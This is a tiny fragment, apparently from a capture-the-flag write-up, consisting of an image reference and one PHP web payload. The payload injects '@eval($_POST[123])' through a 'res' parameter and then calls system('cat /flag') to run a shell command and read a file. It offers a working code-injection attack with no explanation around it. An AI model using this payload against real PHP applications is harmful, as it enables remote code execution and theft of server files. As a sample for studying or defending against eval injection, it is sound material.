 ?>page=md5&res="or @eval($_POST[123])or"&123=system('cat /flag');
